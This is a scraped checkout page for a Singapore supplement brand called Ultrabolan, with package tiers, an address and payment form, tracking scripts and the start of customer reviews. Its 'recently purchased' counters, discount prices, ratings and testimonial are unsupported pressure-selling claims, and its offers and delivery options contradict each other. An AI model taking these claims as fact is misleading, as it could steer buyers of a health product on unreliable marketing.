

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrabolan.sg/order/order-now.html
body_size: 22447
content:
<!DOCTYPE html>
<html lang="SG">
    <head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, user-scalable=no">
	<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
	<title>Order Now | Ultrabolan.sg</title>
        
        <link rel="icon" type="image/png" sizes="60x60"  href="https://rocketx.net/products/4591693380127.png" >
	<!-- Bootstrap -->
	<link href="https://nuvialab.com/payment/pages/form_flat_design/assets/css/bootstrap.css" rel="stylesheet">
        <link href="https://nuvialab.com/payment/pages/form_flat_design/assets/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://nuvialab.com/payment/pages/form_flat_design/assets/css/easy-autocomplete.min.css" rel="stylesheet">
        <!-- Main -->
	<link href="https://nuvialab.com/payment/pages/form_flat_design/assets/css/main.css?v=7" rel="stylesheet">
        
        <script src="https://rocketx.net/global_files/nplink_net_affiliate.js"></script>
        
        
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQLL88RN');</script>
<!-- End Google Tag Manager -->
	 










        
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
    </head>
    <body>




	
	

    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src=“https://www.googletagmanager.com/ns.html?id=GTM-MQLL88RN” height=“0" width=“0” style=“display:none;visibility:hidden”></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	 

        <header>
            <div class="container">
                <div class="row">
                    <div class="col-md-6 d-none d-md-inline-block">
                        <div class="ssl">
                            <picture>
                                <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/ssl.webp" type="image/webp">
                                <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/ssl.png" type="image/png"> 
                                <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/ssl.png" width="79" height="33" alt="SSL">
                            </picture> 
                            <div>
                                <strong>Safe shopping</strong> 100%<br>Standard SSL
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 text-center text-md-right">
                        <div class="logo">
                            <picture>
                                <source srcset="https://rocketx.net/products/4741693415902.png.webp" type="image/webp">
                                <source srcset="https://rocketx.net/products/4741693415902.png" type="image/png"> 
                                <img src="https://rocketx.net/products/4741693415902.png" width="130" height="60" alt="Logo Ultrabolan.sg">
                            </picture>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        
        
        
        
        <div class="content">
            <div class="container">
                <form method="post" action="" id="orderForm" novalidate> 
                    <div class="row">
                        <div class="col-md-12">
                            <h2>1. Choose Your Package</h2>
                            <div class="products">
                                <div class="row">  
                                    <div class="col-md-4">
                                        <div class="product product-active" data-count="6" data-price="245.97">
                                            <div class="last-buy"><strong>Recently purchased</strong><br>26 seconds ago</div>
                                            <div class="pack">
                                                <h5 class="fbold">Most popular</h5>
                                                <picture>
                                                    <source srcset="https://rocketx.net/products/4921693383345.png.webp" type="image/webp">
                                                    <source srcset="https://rocketx.net/products/4921693383345.png" type="image/png"> 
                                                    <img src="https://rocketx.net/products/4921693383345.png" width="210" height="210" alt="Ultrabolan.sg">
                                                </picture>
                                                <h5>Get 3 items</h5>
                                            </div>
                                            <div class="product-content">
                                                <div class="list">
                                                    <div class="list-row">
                                                        <picture>
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/check.webp" type="image/webp">
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" type="image/png"> 
                                                            <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" width="25" height="25" alt="">
                                                        </picture>
                                                        GET 3 FREE
                                                    </div>
                                                    <div class="list-row">
                                                        <picture>
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/check.webp" type="image/webp">
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" type="image/png"> 
                                                            <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" width="25" height="25" alt="">
                                                        </picture>
                                                        6-month supply
                                                    </div>
                                                    <div class="list-row list-row-green">
                                                        <picture>
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/check.webp" type="image/webp">
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" type="image/png"> 
                                                            <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" width="25" height="25" alt="">
                                                        </picture>
                                                        Free shipping
                                                    </div>
                                                </div>
                                                <div class="text-center">
                                                    <div class="product-old-price">
                                                        <span class="product-old-price-strike">S$81.99 <sup>/ bottle</sup></span>
                                                    </div>
                                                </div>
                                                <div class="product-price">
                                                    S$40.99 <sup>/ bottle</sup>
                                                </div>

                                                <div class="product-total-price">
                                                    Total: S$245.97
                                                </div>
                                                <div class="stars">
                                                    <picture>
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                                        <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                                    </picture>
                                                </div>
                                                <div class="rate">
                                                    <picture>
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/dwn.webp" type="image/webp">
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/dwn.png" type="image/png"> 
                                                        <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/dwn.png" width="14" height="14" alt="">
                                                    </picture>
                                                    <u>Product Rating <strong>4.8/5</strong></u>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-4">
                                        <div class="product" data-count="3" data-price="163.98">
                                            <div class="last-buy"><strong>Recently purchased</strong><br>21 minutes ago</div>
                                            <div class="pack">
                                                <h5 class="fbold">Standard</h5>
                                                <picture>
                                                    <source srcset="https://rocketx.net/products/7341693383345.png.webp" type="image/webp">
                                                    <source srcset="https://rocketx.net/products/7341693383345.png" type="image/png"> 
                                                    <img src="https://rocketx.net/products/7341693383345.png" width="210" height="210" alt="Ultrabolan.sg">
                                                </picture>
                                                <h5>Get 2 items</h5>
                                            </div>
                                            <div class="product-content">
                                                <div class="list">
                                                    <div class="list-row">
                                                        <picture>
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/check.webp" type="image/webp">
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" type="image/png"> 
                                                            <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" width="25" height="25" alt="">
                                                        </picture>
                                                        GET 1 FREE
                                                    </div>
                                                    <div class="list-row">
                                                        <picture>
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/check.webp" type="image/webp">
                                                            <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" type="image/png"> 
                                                            <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/check.png" width="25" height="25" alt="">
                                                        </picture>
                                                        3-month supply
                                                    </div>
                                                </div>
                                                <div class="text-center">
                                                    <div class="product-old-price">
                                                        <span class="product-old-price-strike">S$81.99 <sup>/ bottle</sup></span>
                                                   </div>
                                                </div>
                                                <div class="product-price">
                                                    S$54.66 <sup>/ bottle</sup>
                                                </div>

                                                <div class="product-total-price">
                                                    Total: S$163.98
                                                </div>
                                                <div class="stars">
                                                    <picture>
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                                        <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                                    </picture>
                                                </div>
                                                <div class="rate">
                                                    <picture>
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/dwn.webp" type="image/webp">
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/dwn.png" type="image/png"> 
                                                        <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/dwn.png" width="14" height="14" alt="">
                                                    </picture>
                                                    <u>Product Rating <strong>4.8/5</strong></u>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-4">
                                        <div class="product" data-count="1" data-price="81.99">
                                            <div class="last-buy"><strong>Recently purchased</strong><br>36 minutes ago</div>
                                            <div class="pack">
                                                <h5 class="fbold">Basic Package</h5>
                                                <picture>
                                                    <source srcset="https://rocketx.net/products/9001693383345.png.webp" type="image/webp">
                                                    <source srcset="https://rocketx.net/products/9001693383345.png" type="image/png"> 
                                                    <img src="https://rocketx.net/products/9001693383345.png" width="210" height="210" alt="Ultrabolan.sg">
                                                </picture>
                                                <h5>Get 1 item</h5>
                                            </div>
                                            <div class="product-content">
                                                <div class="list">
                                                    <div class="list-row list-row-blank">
                                                        Only 1 Item
                                                    </div>
                                                    <div class="list-row list-row-blank">         
                                                        1-month supply
                                                    </div>
                                                </div>
                                                <div class="product-price">
                                                    S$81.99 <sup>/ bottle</sup>
                                                </div>
                                                <div class="product-old-price product-old-price-blank">

                                                </div>
                                                <div class="product-total-price">
                                                    Total: S$81.99
                                                </div>
                                                <div class="stars">
                                                    <picture>
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                                        <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                                    </picture>
                                                </div>
                                                <div class="rate">
                                                    <picture>
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/dwn.webp" type="image/webp">
                                                        <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/dwn.png" type="image/png"> 
                                                        <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/dwn.png" width="14" height="14" alt="">
                                                    </picture>
                                                    <u>Product Rating <strong>4.8/5</strong></u>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row form-div">
                        <div class="col-md-6" id="notif-address">
                            <h2>2. Enter Your Delivery Address</h2>
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="form-group float-container">  
                                        <label for="inputEmail">Email</label>
                                        <input type="email" class="form-control check-form" id="inputEmail" name="order[email]" value="" autocomplete="email">
                                    </div> 
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="form-group float-container">
                                        <label for="inputName">First Name</label>
                                        <input type="text" class="form-control check-form" id="inputName" name="order[name]" value="" autocomplete="given-name">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <div class="form-group float-container">
                                        <label for="inputSurname">Last Name</label>
                                        <input type="text" class="form-control check-form" id="inputSurname" name="order[surname]" value="" autocomplete="family-name">
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="form-group float-container">
                                        <label for="inputStreetName">Street Name</label>
                                        <input type="text" class="form-control check-form" name="order[street]" id="inputStreetName" value="" autocomplete="address-line1">
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="form-group float-container">
                                        <label for="inputStreetNumber">Street Number</label>
                                        <input type="text" class="form-control check-form" name="order[house]" id="inputStreetNumber" value="" autocomplete="address-line2">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <div class="form-group float-container">
                                        <label for="inputFlat">Apartment no.</label>
                                        <input type="text" class="form-control" id="inputFlat" value="" name="order[flat]">
                                    </div>
                                </div>
                            </div>
                            
                            
                            
                                                                
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="form-group float-container">
                                        <label for="inputCity">City</label>
                                        <input type="text" class="form-control check-form" id="inputCity" name="order[city]" value="" autocomplete="shipping locality">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <div class="form-group float-container">
                                        <label for="inputPostalCode">Postal Code</label>
                                        <input type="text" class="form-control check-form" id="inputPostalCode" name="order[zip]" value="" autocomplete="shipping postal-code">
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="form-group">
                                        <select class="selectpicker form-control check-form" id="inputCountry" name="order[country]" autocomplete="shipping country">
                                            <option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="VG">British Virgin Islands</option><option value="BN">Brunei</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="CI">Côte d’Ivoire</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="BQ">Caribbean Netherlands</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="KM">Comoros</option><option value="CG">Congo - Brazzaville</option><option value="CD">Congo - Kinshasa</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CW">Curaçao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HN">Honduras</option><option value="HK">Hong Kong SAR China</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="XK">Kosovo</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macau SAR China</option><option value="MK">Macedonia</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar (Burma)</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territories</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn Islands</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Réunion</option><option value="RO">Romania</option><option value="RW">Rwanda</option><option value="ST">São Tomé and Príncipe</option><option value="BL">Saint Barthélemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="PM">Saint Pierre and Miquelon</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG" selected='selected'>Singapore</option><option value="SX">Sint Maarten</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia & South Sandwich Islands</option><option value="KR">South Korea</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="VC">St. Vincent & Grenadines</option><option value="SR">Suriname</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="UM">U.S. Outlying Islands</option><option value="VI">U.S. Virgin Islands</option><option value="VU">Vanuatu</option><option value="VA">Vatican City</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>
                                        </select>
                                    </div>
                                </div>
                            </div>
                            <div id="table_states">
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="form-group">
                                            <select class="selectpicker form-control" id="inputState" name="order[state]">
                                                <option value="">Please select a region / state or province</option>

                                            </select>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="table_provinces">
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="form-group">
                                            <select class="selectpicker form-control" id="inputProvince" name="order[province]">
                                                <option value="">Please select a region / state or province</option>
                                                
                                            </select>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="form-group float-container">
                                        <label for="inputPhone">Phone</label>
                                        <input type="text" class="form-control check-form" id="inputPhone" name="order[phone]" value="" autocomplete="tel">
                                    </div>
                                </div>
                            </div>



                        </div>
                        <div class="col-md-6" id="notif-methods">
                            <h2>3. Select Payment Method</h2>

                            <div class="content-info-box" id="method_online">
                                <div class="form-group-radio form-group-radio-margin">
                                    <input class="radio-input" id="input_method_online" name="order[delivery]" value="online" type="radio">
                                    <label class="radio-info" for="input_method_online"><strong>Pay now</strong> - Shipping: <span class="price_send_now"></span></label>
                                </div>
                                <div class="logo-payments">
                                    
                                </div>
                                <div class="additional-methods">
                                    <div class="form-group-radio form-group-radio-margin dt_mpc">
                                        <input class="radio-input" id="radio-input-1a" name="order[delivery_type]" value="pack" type="radio">
                                        <label class="radio-info" for="radio-input-1a">MyPack Collect - Shipping: <span class="price_send_now_mpc"></span></label>
                                    </div>
                                    <div class="form-group-radio form-group-radio-margin dt_inpost">
                                        <input class="radio-input" id="radio-input-1b" name="order[delivery_type]" value="pack" type="radio">
                                        <label class="radio-info radio-input-1b" for="radio-input-1b">Pakketautomaat (InPost) - Shipping: <span class="price_send_now_inpost"></span> - <strong id="label_paczkomat_name">Select a collection point</strong></label>
                                    </div>
                                    <div class="form-group-radio form-group-radio-margin dt_courier">
                                        <input class="radio-input" id="radio-input-1c" name="order[delivery_type]" value="courier" type="radio">
                                        <label class="radio-info" for="radio-input-1c">Home delivery (Courier) - Shipping: <span class="price_send_now_courier"></span></label>
                                    </div>
                                </div>
                            </div>
                            <div class="content-info-box" id="method_cod">
                                <div class="form-group-radio">
                                    <input class="radio-input" id="input_method_cod" name="order[delivery]" value="cod" type="radio">
                                    <label class="radio-info" for="input_method_cod"><strong>Cash on delivery</strong> - Shipping: <span class="price_send_cod"></span></label>
                                </div>
                            </div>
                            <div class="content-info-box">
                                <table class="summary">
                                    <tr>
                                        <td>Subtotal</td>
                                        <td class="text-strong price-product"></td>
                                    </tr>
                                    <tr>
                                        <td>Shipping</td>
                                        <td class="text-strong price-send"></td>
                                    </tr>
                                    <tr>
                                        <td>Total</td>
                                        <td class="text-strong-big price-total"></td>
                                    </tr>
                                </table>
                            </div>
                            <div class="content-info-box">
                                
                                                                
                                <div class="form-group-radio form-group-radio-margin">
                                    <input class="radio-input" id="radio-input-r" name="order[rules]" value="1" type="checkbox">
                                    <label class="radio-info" for="radio-input-r">I have read and agreed to the <a href="#" data-toggle='modal' data-target='#rule_popup'>terms & conditions</a> and <a href="#" data-toggle='modal' data-target='#privacy_popup'>privacy policy</a>.</label>
                                </div>                            
                                <div class="form-group-radio">
                                    <input class="radio-input" id="radio-input-n" name="order[isNewsletter]" value="1" type="checkbox">
                                    <label class="radio-info" for="radio-input-n">I want to receive discounts and special offers to my e-mail address</label>
                                </div> 
                            </div>

                            <input type="hidden" name="order[hash]" value="" />    
                            <input type="hidden" name="order[urlPage]" value="https://ultrabolan.sg/order/" />    
                            <input type="hidden" name="order[csrf]" value="" />    
                            <input type="hidden" name="order[amount]" value="" />
                            <input type="hidden" name="order[payType]" value="" />
                            <input type="hidden" name="order[sendPrice]" value="" />
                            <input type="hidden" name="order[currency]" value="SGD" />
                            <input type="hidden" name="order[upsell]" value="0" />
                            <input type="hidden" name="order[discount]" value="" />
                            <input type="hidden" name="order[price]" value="" />
                            <input type="hidden" name="order[utmz]" value="" />
                            <input type="hidden" name="order[kpaf]" value="" />
                            <input type="hidden" name="order[paczkomat_symbol]" value="" />

                            <button type="submit" class="ctn-main-cta" id="btnOrder">Order Now</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        
        <div class="reviews">
            <div class="container">
                <h2>Customer Reviews</h2>
                <div class="main-rate">
                    <div class="row">
                        <div class="col-6 d-inline-flex">
                            <div class="no">4.8</div>
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                        </div>
                        <div class="col-6">
                            <a href="#addreview" class="add-review">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/comm.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/comm.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/comm.png" width="17" height="14" alt="">
                                </picture>
                                Add a review
                            </a>
                        </div>
                    </div>
                </div>
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Jason </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">25.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Been using for two weeks, already feel stronger.</p>
                </div>
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Joel</div>
                        </div>
                        <div class="col-6 text-right">
